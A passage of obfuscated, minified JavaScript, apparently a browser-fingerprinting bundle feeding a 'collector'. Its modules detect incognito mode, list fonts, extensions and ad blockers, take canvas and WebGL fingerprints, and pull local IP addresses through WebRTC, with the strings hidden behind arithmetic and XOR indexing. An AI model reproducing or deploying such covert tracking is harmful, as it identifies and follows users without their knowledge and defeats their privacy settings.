_0xJ[893], _0xJ[894], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xJ[896], _0xJ[126273 ^ 126656], _0xJ[898], _0xJ[899], _0xJ[900], _0xJ[901], _0xJ[902], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+[]))], _0xJ[904], _0xJ[905], _0xJ[906], _0xJ[907], _0xJ[908], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[288074 ^ 288452], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[])+(+!![]+[]))], _0xJ[137352 ^ 138008], _0xJ[913], _0xJ[489067 ^ 488953], _0xJ[888760 ^ 888581], _0xJ[915], _0xJ[453925 ^ 454321], _0xJ[917], _0xJ[918], _0xJ[919], _0xJ[920], _0xJ[345359 ^ 345750], _0xJ[922], _0xJ[923], _0xJ[924], _0xJ[925], _0xJ[926], _0xJ[927], _0xJ[928], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[930], _0xJ[931], _0xJ[847172 ^ 847584], _0xJ[933], _0xJ[934], _0xJ[935], _0xJ[936], _0xJ[432300 ^ 432901], _0xJ[938], _0xJ[409746 ^ 410425], _0xJ[940], _0xJ[941], _0xJ[445212 ^ 444594], _0xJ[943], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[338535 ^ 338390], _0xJ[946], _0xJ[947], _0xJ[948], _0xJ[949], _0xJ[409223 ^ 408881], _0xJ[818569 ^ 818750], _0xJ[952], _0xJ[953], _0xJ[954], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xJ[956], _0xJ[404743 ^ 405178], _0xJ[958], _0xJ[959], _0xJ[960], _0xJ[238867 ^ 239314], _0xJ[962], _0xJ[963], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[965], _0xJ[966], _0xJ[967], _0xJ[968], _0xJ[969], _0xJ[970], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[671385 ^ 671061], _0xJ[973], _0xJ[974], _0xJ[364019 ^ 364092], _0xJ[976], _0xJ[977], _0xJ[978], _0xJ[508090 ^ 508777], _0xJ[980], _0xJ[981], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xJ[983], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[522243 ^ 523226], _0xJ[986], _0xJ[987], _0xJ[438429 ^ 439105], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[64588 ^ 65426], _0xJ[991], _0xJ[939324 ^ 939740], _0xJ[282144 ^ 282049], _0xJ[50454 ^ 50932], _0xJ[995], _0xJ[996], _0xJ[997], _0xJ[533484 ^ 532490], _0xJ[999], _0xJ[1000], _0xJ[1001], _0xJ[1002], _0xJ[490190 ^ 489765], _0xJ[1004], _0xJ[871334 ^ 870475], _0xJ[993229 ^ 992291], _0xJ[1007], _0xJ[1008], _0xJ[1009], _0xJ[341303 ^ 341701], _0xJ[1011], _0xJ[663252 ^ 662816], _0xJ[1013], _0xJ[1014], _0xJ[1015], _0xJ[1016], _0xJ[1017], _0xJ[1018], _0xJ[1019], _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+[])+(+[]+[]))], _0xJ[33476 ^ 33081], _0xJ[1022], _0xJ[1023], _0xJ[531033 ^ 532057], _0xJ[1025], _0xJ[1026], _0xJ[1027], _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[1029], _0xJ[1030], _0xJ[1031], _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xJ[1033], _0xJ[1034], _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xJ[1036], _0xJ[408031 ^ 409042], _0xJ[1038], _0xJ[1039], _0xJ[1040], _0xJ[832814 ^ 831807], _0xJ[1042], _0xJ[1043], _0xJ[1044], _0xJ[1045], _0xJ[1046], _0xJ[680007 ^ 681040], _0xJ[1048], _0xJ[1049], _0xJ[1050], _0xJ[1051], _0xJ[1052], _0xJ[1053], _0xJ[1054], _0xJ[1055], _0xJ[1056], _0xJ[1057], _0xJ[1058], _0xJ[1059], _0xJ[1060], _0xJ[1061], _0xJ[1062], _0xJ[1063], _0xJ[1064], _0xJ[1065], _0xJ[1066], _0xJ[170788 ^ 171791], _0xJ[1068], _0xJ[1069], _0xJ[357116 ^ 358098], _0xJ[1071], _0xJ[395367 ^ 396375], _0xJ[867102 ^ 868143], _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[1075], _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[577483 ^ 576510], _0xJ[1078], _0xJ[1079], _0xJ[1080], _0xJ[1081], _0xJ[1082], _0xJ[1083]],n=t.getElementsByTagName( _0xJ[503636 ^ 502632])[ _0xJ[1]],o=t.createElement( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))]),A=t.createElement( _0xJ[162]),r={},i={},f=function(){var e=t.createElement( _0xJ[454704 ^ 455693]);e.style.position= _0xJ[141],e.style.fontSize= _0xJ[1086],e.style.fontStyle= _0xJ[1087],e.style.fontWeight= _0xJ[1087],e.style.letterSpacing= _0xJ[1087];try{e.style.lineBreak= _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]}catch(e){}return e.style.lineHeight= _0xJ[1087],e.style.textTransform= _0xJ[314829 ^ 314689],e.style.textAlign= _0xJ[1089],e.style.textDecoration= _0xJ[140],e.style.textShadow= _0xJ[140],e.style.whiteSpace= _0xJ[1087],e.style.wordBreak= _0xJ[826674 ^ 825613],e.style.wordSpacing= _0xJ[34135 ^ 33128],e.innerHTML= _0xJ[1090],e},a=function(e){for(var t=! _0xJ[5],n= _0xJ[316139 ^ 316138];n<u.length;n++)if(t=e[n].offsetWidth!==r[u[n]]||e[n].offsetHeight!==i[u[n]])return t;return t},s=function(){for(var e=[],t= _0xJ[1],n=u.length;t<n;t++){var r=f();r.style.fontFamily=u[t],o.appendChild(r),e.push(r)}return e}();n.appendChild(o);for(var c= _0xJ[1],l=u.length;c<l;c++)r[u[c]]=s[c].offsetWidth,i[u[c]]=s[c].offsetHeight;var m=function(){for(var e,t,n,r={},o= _0xJ[1],i=d.length;o<i;o++){for(var a=[],s= _0xJ[541915 ^ 541914],c=u.length;s<c;s++){var l=(e=d[o],t=u[s],n=void  _0xJ[1],(n=f()).style.fontFamily= _0xJ[3]+e+ _0xJ[1091]+t,n);A.appendChild(l),a.push(l)}r[d[o]]=a}return r}();n.appendChild(A);for(var p=[],g= _0xJ[1],h=d.length;g<h;g++)a(m[d[g]])&&p.push(d[g]);return n.removeChild(A),n.removeChild(o),e(null,p)}},{}],20:[function(e,t,n){ _0xJ[79];var i=e( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))]);t.exports=function(e){var t=window.$__nh__,n=! _0xJ[5];function r(){t.start_time.Incognito=i(),e(null,! _0xJ[5])}function o(){t.start_time.Incognito=i(),e(null,! _0xJ[1])}window.requestFileSystem||window.webkitRequestFileSystem?(n=! _0xJ[1],(window.requestFileSystem||window.webkitRequestFileSystem)(window.TEMPORARY, _0xJ[5],r,o)):window.indexedDB&& _0xJ[1092]in document.documentElement.style?function(t){try{var e=window.indexedDB.open( _0xJ[1093])}catch(e){t(null,! _0xJ[251600 ^ 251601])}n=! _0xJ[1],e.onerror=o,e.onsuccess=r}(e):window.PointerEvent||window.MSPointerEvent?function(t){try{window.indexedDB?t(null,! _0xJ[5]):t(null,! _0xJ[1])}catch(e){t(null,! _0xJ[1])}}(e):window.localStorage&&/Safari/.test(window.navigator.userAgent)?function(t){try{window.openDatabase(null,null,null,null)}catch(e){t(null,! _0xJ[1])}try{window.localStorage.setItem( _0xJ[319575 ^ 320530], _0xJ[5]),window.localStorage.removeItem( _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))]),t(null,! _0xJ[!+[]+!![]+!![]+!![]+!![]])}catch(e){navigator.cookieEnabled?t(null,! _0xJ[+!![]]):t(null,! _0xJ[5])}}(e):e(null,{supported:! _0xJ[5]}),n&&(t.exec_time.Incognito+=i()-t.start_time.Incognito)}},{"../d0v2lb9m4": _0xJ[147]}],21:[function(e,t,n){ _0xJ[79];t.exports=function(e){var t={video_ogg: _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))],video_mp4: _0xJ[1095],video_webm: _0xJ[147565 ^ 148517]},n={audio_ogg: _0xJ[1097],audio_mpeg: _0xJ[1098],audio_wav: _0xJ[1099],audio_xm4a: _0xJ[1100],audio_aac: _0xJ[416600 ^ 417557]},r={video:{},audio:{}},o=window.nh_sandbox.contentWindow.document,i=o.createElement( _0xJ[187]),a=o.createElement( _0xJ[1102]),s=i&& _0xJ[902270 ^ 902270]==typeof i.canPlayType,c=a&& _0xJ[0]==typeof a.canPlayType;for(var l in t){var u=t[l];r.video[l]=s?i.canPlayType(u)|| _0xJ[1103]: _0xJ[1104]}for(var l in n){u=n[l];r.audio[l]=c?a.canPlayType(u)|| _0xJ[235123 ^ 234044]: _0xJ[1104]}return e(null,r)}},{}],22:[function(e,t,n){t.exports=function(e){var t=window.nh_sandbox.contentWindow.document,n=t.createElement( _0xJ[162]),r=n.style;r.position= _0xJ[141],r.left= _0xJ[1105],r.top= _0xJ[1106],r.zIndex= _0xJ[557183 ^ 558124],r.visibility= _0xJ[1108],r.fontSize= _0xJ[328075 ^ 329182],r.transformOrigin= _0xJ[1110],r.webkitTransformOrigin= _0xJ[1110],r.MozTransformOrigin= _0xJ[1110],r.msTransformOrigin= _0xJ[1110],r.transform= _0xJ[1111],r.webkitTransform= _0xJ[359515 ^ 358412],r.MozTransform= _0xJ[1111],r.msTransform= _0xJ[634621 ^ 633514],n.innerHTML= _0xJ[167642 ^ 166530],t.body.appendChild(n);var o=t.getElementById( _0xJ[1113]).getClientRects()[ _0xJ[1]];n.remove&&n.remove(),o?e(null,o={top:o.top,right:o.right,bottom:o.bottom,left:o.left,width:o.width,height:o.height,x:o.x,y:o.y}):e( _0xJ[1114])}},{}],23:[function(e,t,n){ _0xJ[79];e( _0xJ[161]);t.exports=function(e){var n=window.nh_sandbox.contentWindow.document;function t(e,t,n){if(null!==e)if(e.nativeForEach&&e.forEach===e.nativeForEach)e.forEach(t,n);else if(e.length===+e.length){for(var r= _0xJ[+!![]],o=e.length;r<o;r++)if(t.call(n,e[r],r,e)==={})return}else for(var i in e)if(e.hasOwnProperty(i)&&t.call(n,e[i],i,e)==={})return}var i={},a=function(){var e=n.createElement( _0xJ[214]),t=null;try{t=e.getContext( _0xJ[392519 ^ 391452])||e.getContext( _0xJ[1116])||e.getContext( _0xJ[635511 ^ 636458])||e.getContext( _0xJ[1118])||e.getContext( _0xJ[+((+!![]+[])+(+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))])||e.getContext( _0xJ[1120])}catch(e){}return t||(t=null),t}();if(!a)return window.WebGLRenderingContext||window.WebGL2RenderingContext?e(null,{disabled:! _0xJ[1]}):e(null,{supported:! _0xJ[5]});var r= _0xJ[1]<a.constructor.toString().indexOf( _0xJ[1121])? _0xJ[24]: _0xJ[824080 ^ 824085],o=a.createBuffer();a.bindBuffer(a.ARRAY_BUFFER,o);var s=new Float32Array([- _0xJ[470555 ^ 469625],- _0xJ[1123], _0xJ[1], _0xJ[1124],- _0xJ[1125], _0xJ[1], _0xJ[1], _0xJ[1126], _0xJ[1]]);a.bufferData(a.ARRAY_BUFFER,s,a.STATIC_DRAW),o.itemSize= _0xJ[27],o.numItems= _0xJ[27];var c=a.createProgram(),l=a.createShader(a.VERTEX_SHADER);a.shaderSource(l, _0xJ[1127]),a.compileShader(l);var u=a.createShader(a.FRAGMENT_SHADER);a.shaderSource(u, _0xJ[233360 ^ 232440]),a.compileShader(u),a.attachShader(c,l),a.attachShader(c,u),a.linkProgram(c),a.useProgram(c),c.vertexPosAttrib=a.getAttribLocation(c, _0xJ[1129]),c.offsetUniform=a.getUniformLocation(c, _0xJ[1130]),a.enableVertexAttribArray(c.vertexPosArray),a.vertexAttribPointer(c.vertexPosAttrib,o.itemSize,a.FLOAT,! _0xJ[5], _0xJ[1], _0xJ[696246 ^ 696247]),a.uniform2f(c.offsetUniform, _0xJ[5], _0xJ[5]),a.drawArrays(a.TRIANGLE_STRIP, _0xJ[1],o.numItems);try{i.canvas=a.canvas.toDataURL()}catch(e){}i.context=a.getContextAttributes()||{},i.extensions=a.getSupportedExtensions()||[],i.anisotropy=function(e){var t=e.getExtension( _0xJ[1131])||e.getExtension( _0xJ[1132])||e.getExtension( _0xJ[1133]);if(t){var n=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return  _0xJ[1]===n&&(n= _0xJ[24]),n}return null}(a),i.angle=function(e){function t(e){return  _0xJ[1]!==e&& _0xJ[1]==(e&e- _0xJ[5])}function n(e){return _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))]+e[ _0xJ[+!![]]]+ _0xJ[1134]+e[ _0xJ[5]]+ _0xJ[18]}var r=n(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE));return _0xJ[1135]!==navigator.platform&& _0xJ[1136]!==navigator.platform|| _0xJ[1137]===e.getParameter(e.RENDERER)|| _0xJ[1138]===e.getParameter(e.RENDERER)||r!==n([ _0xJ[5], _0xJ[5]])? _0xJ[1]:t(e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS))&&t(e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS))? _0xJ[5]: _0xJ[731361 ^ 731385]}(a);try{var d=a.getExtension( _0xJ[1139]);d&&(i.unmasked_vendor=a.getParameter(d.UNMASKED_VENDOR_WEBGL),i.unmasked_renderer=a.getParameter(d.UNMASKED_RENDERER_WEBGL))}catch(e){}var A=[ _0xJ[1140], _0xJ[1141], _0xJ[1142], _0xJ[817122 ^ 816021], _0xJ[1144], _0xJ[1145], _0xJ[85307 ^ 84289], _0xJ[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[1148], _0xJ[1149], _0xJ[1150], _0xJ[77844 ^ 78955], _0xJ[1152], _0xJ[25280 ^ 26177], _0xJ[1154], _0xJ[1155], _0xJ[1156], _0xJ[1157], _0xJ[1158], _0xJ[199382 ^ 200273], _0xJ[1160], _0xJ[1161], _0xJ[1162]]; _0xJ[24]==r&&(A=A.concat([ _0xJ[1163], _0xJ[1164], _0xJ[713663 ^ 714546], _0xJ[1166], _0xJ[1167], _0xJ[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[1169], _0xJ[1170], _0xJ[1171], _0xJ[1172], _0xJ[1173], _0xJ[741074 ^ 739908], _0xJ[224847 ^ 223960], _0xJ[1176], _0xJ[1177], _0xJ[887663 ^ 888821], _0xJ[1179], _0xJ[1180], _0xJ[1181], _0xJ[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xJ[1183], _0xJ[1184], _0xJ[1185], _0xJ[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))]]));var f;for(var m in A){var p=a.getParameter(a[A[m]]);p=null!=p&&(f=p,ArrayBuffer&& _0xJ[652503 ^ 651380]==typeof ArrayBuffer.isView?ArrayBuffer.isView(f):f&&f.buffer instanceof ArrayBuffer&&void  _0xJ[1]!==f.byteLength)?[p[ _0xJ[1]],p[ _0xJ[5]]]:p,i[A[m].toLowerCase()]=p}return a.getShaderPrecisionFormat&&t([ _0xJ[1188], _0xJ[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]],function(o){t([ _0xJ[1190], _0xJ[1191]],function(r){t([ _0xJ[1192], _0xJ[807951 ^ 807078], _0xJ[828932 ^ 828078]],function(n){t([ _0xJ[1195], _0xJ[1196], _0xJ[1197]],function(e){var t=a.getShaderPrecisionFormat(a[r+ _0xJ[1198]],a[n+ _0xJ[1199]+o])[e];i[ _0xJ[1200]+r.toString().toLowerCase()+ _0xJ[1199]+n.toString().toLowerCase()+ _0xJ[1199]+o.toString().toLowerCase()+ _0xJ[1199]+e]=t})})})}),e(null,i)}},{"../d0v2lb9m4": _0xJ[147]}],24:[function(e,t,n){ _0xJ[79];var d=e( _0xJ[161]);t.exports=function(t){var r=window.$__nh__;function o(){var e={is_rtc_peer_connection:s,is_rtc_data_channel:c,is_ortc:l};e.ip_addr=function(e){var t=[];for(var n in e)t.push(n);return t}(a),t(null,e)}function i(e){var t=n.exec(e)[ _0xJ[5]];a[t]=! _0xJ[1]}var n=/([0-9]{1,3}(\.[0-9]{1,3}){3}|(([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))/,a={},s=! _0xJ[5],c=! _0xJ[5],l=! _0xJ[5],e=window.RTCPeerConnection||window.webkitRTCPeerConnection||window.mozRTCPeerConnection||window.msRTCPeerConnection;if(e){var u;s=! _0xJ[1];try{u=new e({iceServers:[{urls: _0xJ[391082 ^ 389915]}]},{optional:[{RtpDataChannels:! _0xJ[1]}]})}catch(e){return t(null,{supported:! _0xJ[5]})}(c= _0xJ[1202]in u)?(u.onicecandidate=function(e){e.candidate&&i(e.candidate.candidate)},u.createDataChannel( _0xJ[8],{reliable:! _0xJ[5]}),u.createOffer(function(e){u.setLocalDescription(e,function(){},function(){})},function(){}),setTimeout(function(){if(r.start_time.WebRTC=d(),u&&u.localDescription&&u.localDescription.sdp){var e=u.localDescription.sdp.split( _0xJ[+((+!![]+[])+(!+[]+!![]+[]))]);for(var t in e){var n=e[t]; _0xJ[1]===n.indexOf( _0xJ[1203])&&i(n)}}o()}, _0xJ[1204])):window.RTCIceGatherer&&(l=! _0xJ[1],new window.RTCIceGatherer({gatherPolicy: _0xJ[1205],iceServers:[]}).onlocalcandidate=function(e){e.candidate.ip&& _0xJ[1206]!=e.candidate.type&&i(e.candidate.ip)},setTimeout(function(){r.start_time.WebRTC=d(),o()}, _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+[]))])),r.exec_time.WebRTC+=d()-r.start_time.WebRTC}else t(null,{supported:! _0xJ[5]})}},{"../d0v2lb9m4": _0xJ[583277 ^ 583422]}],25:[function(e,t,n){ _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];t.exports={DevToolsState:e( _0xJ[1207]),BrowserPlugins:e( _0xJ[1208]),Screen:e( _0xJ[357806 ^ 356631]),BrowserExtensions:e( _0xJ[1210]),MediaFormats:e( _0xJ[1211]),Basic:e( _0xJ[617453 ^ 618321]),Rects:e( _0xJ[1213]),BrowserAudio:e( _0xJ[711100 ^ 711938]),Locale:e( _0xJ[1215]),WebGL:e( _0xJ[1216]),CanvasFingerprint:e( _0xJ[1217]),Fonts:e( _0xJ[1218]),WebRTC:e( _0xJ[1219]),AdBlocker:e( _0xJ[1220]),Incognito:e( _0xJ[272445 ^ 273656]),Video:e( _0xJ[1222]),Audio:e( _0xJ[1223])}},{udao3u944: _0xJ[1224],nbz2mag47: _0xJ[804116 ^ 804202],ul6j7ly38: _0xJ[222],yis1x6536: _0xJ[433538 ^ 433454],ex138fq39: _0xJ[169],ruo1uz3p33: _0xJ[1225],"2n85q8ab46": _0xJ[278912 ^ 279882],hd11n5k834: _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],ogh9k2ys32: _0xJ[71894 ^ 71910],y2rs6n6941: _0xJ[1227],f23r434o31: _0xJ[1228],c80ystri42: _0xJ[1229],x4mt0oqj45: _0xJ[170],tat3rhy435: _0xJ[1230],i6tu05kc37: _0xJ[1231],ec9adqbb40: _0xJ[1232],keu7qnan43: _0xJ[1233]}],26:[function(e,t,n){ _0xJ[79];window.JSON?window.JSON:e( _0xJ[155]);var i={BrowserAudio:! _0xJ[1],MediaFormats:! _0xJ[1],Locale:! _0xJ[417822 ^ 417823],CanvasFingerprint:! _0xJ[7029 ^ 7028],Fonts:! _0xJ[+!![]],Rects:! _0xJ[978436 ^ 978437],Basic:! _0xJ[+!![]],WebGL:! _0xJ[1],Audio:! _0xJ[1],Incognito:! _0xJ[+!![]],WebRTC:! _0xJ[+!![]],Video:! _0xJ[1],BrowserExtensions:! _0xJ[2034 ^ 2035]};t.exports=function(e){var t={};for(var n in i){var r=e[n],o=i[n];if(n&&r)switch(typeof o){case _0xJ[11]:t[n]=r;break;case _0xJ[0]:t[n]=o(r)}}return t}},{pfg22p9617: _0xJ[160]}],27:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[932613 ^ 933847]);window.$__nh__={version: _0xJ[1235],collector: _0xJ[539571 ^ 540519]},r(function(e){})},{wjaruupo50: _0xJ[1237]}],28:[function(e,t,n){ _0xJ[79];t.exports=function(){var t,c,r,l;Array.from||(Array.from=(t=Object.prototype.toString,c=function(e){return _0xJ[0]==typeof e|| _0xJ[165115 ^ 163885]===t.call(e)},r=Math.pow( _0xJ[24], _0xJ[1239])- _0xJ[144330 ^ 144335],l=function(e){var t,n=(t=Number(e),isNaN(t)? _0xJ[1]: _0xJ[1]!==t&&isFinite(t)?( _0xJ[1]<t? _0xJ[5]:- _0xJ[766545 ^ 766548])*Math.floor(Math.abs(t)):t);return Math.min(Math.max(n, _0xJ[1]),r)},function(e){var t=Object(e);if(null==e)throw new TypeError( _0xJ[1240]);var n,r= _0xJ[753730 ^ 753735]<arguments.length?arguments[ _0xJ[5]]:void  _0xJ[258891 ^ 258890];if(void  _0xJ[1]!==r){if(!c(r))throw new TypeError( _0xJ[972962 ^ 973947]); _0xJ[24]<arguments.length&&(n=arguments[ _0xJ[24]])}for(var o,i=l(t.length),a=c(this)?Object(new this(i)):new Array(i),s= _0xJ[1];s<i;)o=t[s],a[s]=r?void  _0xJ[1]===n?r(o,s):r.call(n,o,s):o,s+= _0xJ[289811 ^ 289814];return a.length=i,a}))}},{}],29:[function(e,t,n){ _0xJ[79];var r=- _0xJ[!+[]+!![]+!![]+!![]+!![]]!==window.location.href.indexOf( _0xJ[1242]);t.exports=function(){if(r)return console.log.apply(null,arguments)}},{}],30:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[1243]);t.exports=function(e){return r(e).length}},{olz5up5c52: _0xJ[1244]}],31:[function(e,t,n){ _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];var i=function(t,n,r,o){ _0xJ[0]==typeof t[o=o|| _0xJ[+!![]]]?t[o](n,function(e){if(e)return setTimeout(function(){i(t,n,r,o+ _0xJ[5])}, _0xJ[165]);r(null)}):r( _0xJ[1245])};t.exports=i},{}],32:[function(e,t,n){ _0xJ[79];t.exports=function(e){var t=[];for(var n in e)t.push(n);return t}},{}],33:[function(e,t,n){t.exports=Array&& _0xJ[+[]]==typeof Array.isArray?Array.isArray:function(e){return _0xJ[23]===Object.prototype.toString.call(e)}},{}],34:[function(require,module,exports){ _0xJ[79];if( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]!=typeof JSON)var JSON={};var rx_one=/^[\],:{}\s]*$/,rx_two=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,rx_three=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,rx_four=/(?:^|:|,)(?:\s*\[)+/g,rx_escapable=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,rx_dangerous=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta,rep;function f(e){return e< _0xJ[172]? _0xJ[40]+e:e}function this_value(){return this.valueOf()}function quote(e){return rx_escapable.lastIndex= _0xJ[1],rx_escapable.test(e)? _0xJ[29]+e.replace(rx_escapable,function(e){var t=meta[e];return _0xJ[49]==typeof t?t: _0xJ[702253 ^ 702315]+( _0xJ[71]+e.charCodeAt( _0xJ[1]).toString( _0xJ[504075 ^ 504123])).slice(- _0xJ[138949 ^ 138969])})+ _0xJ[29]: _0xJ[29]+e+ _0xJ[744832 ^ 744861]}function str(e,t){var n,r,o,i,a,s=gap,c=t[e];switch(c&& _0xJ[15]==typeof c&& _0xJ[0]==typeof c.toJSON&&(c=c.toJSON(e)), _0xJ[0]==typeof rep&&(c=rep.call(t,e,c)),typeof c){case _0xJ[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]:return quote(c);case _0xJ[319499 ^ 319490]:return isFinite(c)?String(c): _0xJ[904503 ^ 904574];case _0xJ[11]:case _0xJ[73]:return String(c);case _0xJ[15]:if(!c)return 